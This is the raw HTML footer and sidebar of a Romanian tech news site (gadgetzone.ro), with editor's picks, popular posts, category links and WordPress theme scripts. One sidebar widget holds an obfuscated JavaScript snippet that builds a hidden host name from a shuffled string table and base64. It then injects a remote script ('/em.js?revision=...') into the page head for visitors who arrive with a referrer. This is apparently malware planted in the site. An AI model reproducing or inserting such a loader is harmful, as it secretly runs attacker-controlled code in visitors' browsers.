<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-30656","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-30656","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69824ecf5d266
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"30656 https://www.gadgetzone.ro/wp-content/uploads/2020/10/03-Mate-30-Pro_Horizon-Display.jpg","disqusShortname":"gadgetzone","disqusTitle":"03-Mate-30-Pro_Horizon-Display","disqusUrl":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/","postId":"30656"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/comment-reply.min.js?ver=78da8ac0d61c897d4639104ac935aecb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
